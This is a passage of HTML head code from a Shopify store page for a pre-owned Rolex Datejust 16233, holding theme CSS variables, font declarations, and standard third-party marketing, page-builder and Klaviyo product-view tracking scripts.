      // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
      // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
    (function() {
      var ss = document.createElement('script');
      ss.type = 'text/javascript'; ss.async = true;
      ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNUCU8U54.marketingautomation.services/client/ss.js?ver=2.4.0';
      var scr = document.getElementsByTagName('script')[0];
        scr.parentNode.insertBefore(ss, scr);
      })();
    </script>
    <style>
      @font-face {
        font-family: 'SF Pro';
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599');
        src: url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.eot?v=1751121599&#iefix') format('embedded-opentype'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff2?v=1751121598') format('woff2'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.woff?v=1751121598') format('woff'),
          url('https://cdn.shopify.com/s/files/1/0082/4918/0196/files/SFProText-Regular.ttf?v=1751121599') format('truetype');
        font-weight: normal;
        font-style: normal;
        font-display: swap;
      }
    </style>

    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.phigora.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      
        :root,
        .color-scheme-1 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 173,173,200;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 249,249,251;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-2 {
          --color-background: 249,249,251;
        
          --gradient-background: #f9f9fb;
        

        

        --color-foreground: 18,18,18;
        --color-background-contrast: 173,173,200;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 249,249,251;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 249,249,251;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(249 249 251);
      }
      
        
        .color-scheme-3 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-scheme-4 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 146,146,146;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-scheme-5 {
          --color-background: 17,19,34;
        
          --gradient-background: #111322;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 119,127,187;
        --color-shadow: 17,19,34;
        --color-button: 255,255,255;
        --color-button-text: 17,19,34;
        --color-secondary-button: 17,19,34;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 17,19,34;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(17 19 34);
      }
      
        
        .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda {
          --color-background: 217,120,104;
        
          --gradient-background: #d97868;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 155,55,39;
        --color-shadow: 48,55,79;
        --color-button: 48,55,79;
        --color-button-text: 255,255,255;
        --color-secondary-button: 217,120,104;
        --color-secondary-button-text: 48,55,79;
        --color-link: 48,55,79;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 217,120,104;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(217 120 104);
      }
      
        
        .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d {
          --color-background: 239,241,245;
        
          --gradient-background: #eff1f5;
        

        

        --color-foreground: 17,19,34;
        --color-background-contrast: 161,172,196;
        --color-shadow: 17,19,34;
        --color-button: 194,82,64;
        --color-button-text: 255,255,255;
        --color-secondary-button: 239,241,245;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 17,19,34;
        --color-badge-background: 239,241,245;
        --color-badge-border: 17,19,34;
        --payment-terms-background-color: rgb(239 241 245);
      }
      
        
        .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        

        

        --color-foreground: 14,16,27;
        --color-background-contrast: 191,191,191;
        --color-shadow: 14,16,27;
        --color-button: 14,16,27;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,16,27;
        --color-link: 14,16,27;
        --color-badge-foreground: 14,16,27;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,16,27;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9 {
          --color-background: 14,16,27;
        
          --gradient-background: #0e101b;
        

        

        --color-foreground: 239,241,245;
        --color-background-contrast: 114,125,182;
        --color-shadow: 239,241,245;
        --color-button: 239,241,245;
        --color-button-text: 14,16,27;
        --color-secondary-button: 14,16,27;
        --color-secondary-button-text: 239,241,245;
        --color-link: 239,241,245;
        --color-badge-foreground: 239,241,245;
        --color-badge-background: 14,16,27;
        --color-badge-border: 239,241,245;
        --payment-terms-background-color: rgb(14 16 27);
      }
      
        
        .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1 {
          --color-background: 203,0,2;
        
          --gradient-background: #cb0002;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 229,0,2;
        --color-shadow: 17,19,34;
        --color-button: 17,19,34;
        --color-button-text: 255,255,255;
        --color-secondary-button: 203,0,2;
        --color-secondary-button-text: 17,19,34;
        --color-link: 17,19,34;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 203,0,2;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(203 0 2);
      }
      
        
        .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        

        

        --color-foreground: 255,255,255;
        --color-background-contrast: 47,52,66;
        --color-shadow: 36,40,51;
        --color-button: 217,120,104;
        --color-button-text: 255,255,255;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 36,40,51;
        --color-link: 36,40,51;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      

      body, .color-scheme-1, .color-scheme-2, .color-scheme-3, .color-scheme-4, .color-scheme-5, .color-scheme-a889c7fa-b0bc-41b5-bc50-6da2db8c3dda, .color-scheme-d03f827c-4f30-47c0-aa9a-f7947bf3d55d, .color-scheme-b7a3d06a-8f4b-4771-b517-b1ac5bd2b95c, .color-scheme-4ab7bb95-00ef-4547-8544-bdfb712321a9, .color-scheme-61efdb71-1462-4712-8f88-b155efd550d1, .color-scheme-502c1a16-eb08-4719-9d8d-a8b46fd78097 {
        color: rgba(var(--color-foreground), 1);
        background-color: rgb(var(--color-background));
      }
      :root {
        --font-family-rem: "REM", sans-serif;
        --font-family-wix: "Wix Madefor Text", sans-serif;
        --font-family-sf-pro: 'SF Pro';
        --font-body-family: Assistant, sans-serif;

        --font-body-family: var(--font-family-wix);
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        /* --font-heading-family: Assistant, sans-serif; */
        --font-heading-family: var(--font-family-rem);
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 144rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 0.0rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.2rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.05;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 4px;
        --buttons-radius-outset: 5px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.05;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 4px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//www.phigora.com/cdn/shop/t/46/assets/base.css?v=181179425412210596251763368610" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/custom-m.css?v=63181552758682407871766557763" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/responsive-m.css?v=148233923255420226911766557777" rel="stylesheet" type="text/css" media="all" />
    <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-items.css?v=123948438698973640091765443522" media="print" onload="this.media='all'">
    <link href="//www.phigora.com/cdn/shop/t/46/assets/swiper-bundle.min.css?v=127803016596819466191752412660" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.phigora.com/cdn/shop/t/46/assets/fancybox.css?v=35700651185130376481756060786" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-drawer.css?v=166812184790439315911757002585" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-cart.css?v=74240731760768777011765350092" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-totals.css?v=15906652033866631521750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.phigora.com/cdn/shop/t/46/assets/component-discounts.css?v=152760482443307489271750357878" rel="stylesheet" type="text/css" media="all" />
<link
      rel="preload"
      as="style"
      href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525"
      onload="this.onload=null;this.rel='stylesheet'"
    >
    <noscript>
      <link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525">
    </noscript>
      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.phigora.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin>
      
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-localization-form.css?v=170315343355214948141750357878" rel="stylesheet" type="text/css" media="all" />
      <script src="//www.phigora.com/cdn/shop/t/46/assets/localization-form.js?v=144176611646395275351750357879" defer="defer"></script><link
        rel="stylesheet"
        href="//www.phigora.com/cdn/shop/t/46/assets/component-predictive-search.css?v=118923337488134913561750357878"
        media="print"
        onload="this.media='all'"
      ><script>
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <!--
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css">

      <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
      <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    -->
     
<script async src="//phigora.api.useinsider.com/ins.js?id=10006390"></script>


     <script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn6.b-cdn.net/speedyscripts/ecmrx_12248/ecmrx_12248_3.js"></script>
  <!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768503323000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=mg-phigora.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=mg-phigora.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Pfm3EB/klaviyo.js?company_id=Pfm3EB"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers",
          ProductID: 5655870931101,
          Categories: ["Authentic Luxury Watches","Authentic Pre-Owned Rolex","Globo basis collection - Do not delete","Graduation Watches","Products Excluding Accessories","Rolex  Datejust","Rolex Datejust","Rolex Datejust","Rolex Datejust 16233","Watches under $10K"],
          ImageURL: "https://www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-234962_grande.jpg?v=1655386586",
          URL: "https://www.phigora.com/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-4",
          Brand: "X_Phi",
          Price: "$7,799.00",
          Value: "7,799.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
